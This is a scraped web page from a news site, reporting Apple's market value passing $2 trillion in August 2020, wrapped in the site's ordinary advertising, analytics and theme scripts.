<p>Apple initially reached the $1 trillion market value on 2nd August 2018. Wall Street mainly projected the iPhone maker to become the first to exceed $2 trillion. On 31st July, Apple surpasses Saudi Aramco to become the most valuable publicly-traded company in the world.</p>
<figure id="attachment_5395" aria-describedby="caption-attachment-5395" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-5395" src="https://planetnews.com/wp-content/uploads/2020/08/Apple’s-ten-year-percentage-surge-in-Market-Value.jpg" alt="Tech giant Apple Surges to over $2 Trillion Market Cap" width="1200" height="700" srcset="https://planetnews.com/wp-content/uploads/2020/08/Apple’s-ten-year-percentage-surge-in-Market-Value.jpg 1200w, https://planetnews.com/wp-content/uploads/2020/08/Apple’s-ten-year-percentage-surge-in-Market-Value-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2020/08/Apple’s-ten-year-percentage-surge-in-Market-Value-1024x597.jpg 1024w, https://planetnews.com/wp-content/uploads/2020/08/Apple’s-ten-year-percentage-surge-in-Market-Value-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2020/08/Apple’s-ten-year-percentage-surge-in-Market-Value-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2020/08/Apple’s-ten-year-percentage-surge-in-Market-Value-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2020/08/Apple’s-ten-year-percentage-surge-in-Market-Value-720x420.jpg 720w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-5395" class="wp-caption-text">Ten year percentage change of Apple in market capitalization<br />Source: FactSet</figcaption></figure>
<p>The success of Apple also jumped <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://en.wikipedia.org/wiki/Tim_Cook">Tim Cook, Apple’s CEO</a></span>, into the ranks of billionaires – one of the few CEOs to reach that milestone without starting the firm he leads. The market allayed concerns that policymakers have about the clout of Apple as well as other tech giants. They also have concerns about how much of the immigration policies of the Trump administration will hurt Apple and other large tech firms.</p>
<p>Investors have a huge interest in Apple because of its surging sales for subscription services such as iCloud, Apple Music, Apple Arcade, and Apple TV+. Also, there is mounting excitement about the awaiting launch of the iPhone 12, which is likely to have super-fast <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/technology/united-kingdom-banned-huawei-from-its-5g-telecom-network.html">5G</a></span> connectivity. For that reason, Apple and other tech giants are also holding up much better than several other firms during the worldwide collapse due to the coronavirus pandemic.</p>
<p>Read Also: <span style="color: #3366ff;"><a style="color: #3366ff;" title="Nintendo operating profit jumps over 400%" href="https://planetnews.com/technology/nintendo-operating-profit-jumps-over-400.html" rel="bookmark">Nintendo operating profit jumps over 400%</a></span></p>

<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="crp_related     crp-rounded-thumbs"><h3>Related News:</h3><ul><li><a href="https://planetnews.com/technology/self-driving-car-2025-hyundai-apple.html"     class="crp_link post-6433"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/01/Hyundais-stock-skyrockets-on-reports-it-is-in-talks-with-Apple-to-build-a-car-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Hyundai&#039;s Stock Surges on Reports it is in Talks with Apple to Build a Car" style="" title="Hyundai Motor Co.&#039;s Stock Surges on Reports, in Talks with Apple to Build a Car" srcset="https://planetnews.com/wp-content/uploads/2021/01/Hyundais-stock-skyrockets-on-reports-it-is-in-talks-with-Apple-to-build-a-car-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/01/Hyundais-stock-skyrockets-on-reports-it-is-in-talks-with-Apple-to-build-a-car-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/01/Hyundais-stock-skyrockets-on-reports-it-is-in-talks-with-Apple-to-build-a-car-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/01/Hyundais-stock-skyrockets-on-reports-it-is-in-talks-with-Apple-to-build-a-car-100x70.jpg 100w" /></figure><span class="crp_title">Hyundai Motor Co.'s Stock Surges on Reports, in&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/homeschooling-surges-across-america-prompted-by-the-pandemic-collapse.html"     class="crp_link post-8613"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/07/Sparked-by-Pandemic-Fallout-Homeschooling-Surges-Across-US-1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Homeschooling Surges Across America, Prompted By The Pandemic Collapse" style="" title="Homeschooling Surges Across America, Prompted By The Pandemic Collapse" srcset="https://planetnews.com/wp-content/uploads/2021/07/Sparked-by-Pandemic-Fallout-Homeschooling-Surges-Across-US-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/Sparked-by-Pandemic-Fallout-Homeschooling-Surges-Across-US-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/07/Sparked-by-Pandemic-Fallout-Homeschooling-Surges-Across-US-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/Sparked-by-Pandemic-Fallout-Homeschooling-Surges-Across-US-1-100x70.jpg 100w" /></figure><span class="crp_title">Homeschooling Surges Across America, Prompted By The&hellip;</span></a></li><li><a href="https://planetnews.com/health/coronavirus/france-announces-strict-covid-19-rules-as-more-contagious-omicron-surges.html"     class="crp_link post-10255"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/12/Covid-France-tightens-restrictions-amid-Omicron-surge-2-1-1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="France Announces Strict COVID-19 Rules as More Contagious Omicron Surges  " style="" title="France Announces Strict COVID-19 Rules as More Contagious Omicron Surges  " srcset="https://planetnews.com/wp-content/uploads/2021/12/Covid-France-tightens-restrictions-amid-Omicron-surge-2-1-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/Covid-France-tightens-restrictions-amid-Omicron-surge-2-1-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/12/Covid-France-tightens-restrictions-amid-Omicron-surge-2-1-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/Covid-France-tightens-restrictions-amid-Omicron-surge-2-1-1-100x70.jpg 100w" /></figure><span class="crp_title">France Announces Strict COVID-19 Rules as More&hellip;</span></a></li><li><a href="https://planetnews.com/economy/joe-biden-details-2-trillion-infrastructure-plan.html"     class="crp_link post-7277"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/04/Heres-whats-in-Bidens-infrastructure-proposal-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Joe Biden Details $2 Trillion Infrastructure Plan" style="" title="Joe Biden Details $2 Trillion Infrastructure Plan" srcset="https://planetnews.com/wp-content/uploads/2021/04/Heres-whats-in-Bidens-infrastructure-proposal-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/04/Heres-whats-in-Bidens-infrastructure-proposal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/04/Heres-whats-in-Bidens-infrastructure-proposal-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/04/Heres-whats-in-Bidens-infrastructure-proposal-100x70.jpg 100w" /></figure><span class="crp_title">Joe Biden Details $2 Trillion Infrastructure Plan</span></a></li><li><a href="https://planetnews.com/health/coronavirus/fda-vaccine-full-approval-early-september-biontech-se-stock-surges-18.html"     class="crp_link post-8749"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/08/BioNTech-Stock-Jumps-Thanks-To-Imminent-FDA-Vaccine-Approval-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="FDA Vaccine Full Approval Expected Early September, BioNTech SE Stock Surges 18%" style="" title="FDA Vaccine Full Approval Expected Early September, BioNTech SE Stock Surges 18%" srcset="https://planetnews.com/wp-content/uploads/2021/08/BioNTech-Stock-Jumps-Thanks-To-Imminent-FDA-Vaccine-Approval-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/08/BioNTech-Stock-Jumps-Thanks-To-Imminent-FDA-Vaccine-Approval-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/08/BioNTech-Stock-Jumps-Thanks-To-Imminent-FDA-Vaccine-Approval-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/08/BioNTech-Stock-Jumps-Thanks-To-Imminent-FDA-Vaccine-Approval-100x70.jpg 100w" /></figure><span class="crp_title">FDA Vaccine Full Approval Expected Early September,&hellip;</span></a></li><li><a href="https://planetnews.com/health/coronavirus/biden-signs-1-9t-relief-bill-clearing-the-way-for-1400-stimulus-checks.html"     class="crp_link post-7074"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/03/Its-Official-Biden-Signs-1.9-Trillion-Relief-Bill-Clearing-The-Way-For-1400-Stimulus-Checks-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Biden Signs $1.9T Relief Bill Clearing the Way For $1400 Stimulus Checks" style="" title="Biden Signs $1.9 Trillion Relief Bill Clearing The Way For $1,400 Stimulus Checks" srcset="https://planetnews.com/wp-content/uploads/2021/03/Its-Official-Biden-Signs-1.9-Trillion-Relief-Bill-Clearing-The-Way-For-1400-Stimulus-Checks-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/Its-Official-Biden-Signs-1.9-Trillion-Relief-Bill-Clearing-The-Way-For-1400-Stimulus-Checks-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/03/Its-Official-Biden-Signs-1.9-Trillion-Relief-Bill-Clearing-The-Way-For-1400-Stimulus-Checks-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/Its-Official-Biden-Signs-1.9-Trillion-Relief-Bill-Clearing-The-Way-For-1400-Stimulus-Checks-100x70.jpg 100w" /></figure><span class="crp_title">Biden Signs $1.9 Trillion Relief Bill Clearing The&hellip;</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fapple-surges-to-over-2-trillion-market-cap.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Apple+Surges+to+over+%242+Trillion+Market+Cap&url=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fapple-surges-to-over-2-trillion-market-cap.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html&amp;media=https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap.jpg&description=Apple reached a milestone of $2 trillion just in two years on Wednesday after crossing the $1 trillion level on Aug 2nd, 2018." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Apple+Surges+to+over+%242+Trillion+Market+Cap %0A%0A https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://planetnews.com/author/editor">Fayyaz</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fayyaz"><meta itemprop="url" content="https://planetnews.com/author/editor"></span><meta itemprop="datePublished" content="2020-08-20T09:57:01+00:00"><meta itemprop="dateModified" content="2020-08-20T09:57:01+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png"></span><meta itemprop="name" content="PlanetNews.com"></span><meta itemprop="headline " content="Apple Surges to over $2 Trillion Market Cap"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/technology/apple-surges-to-over-2-trillion-market-cap.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://planetnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5392' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696a77adafa92
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/comment-reply.min.js?ver=007d097419981c932cac4baeaaceb923" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768585133 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yDvcIu3Vt9rREa-ja6_OmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768586396870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>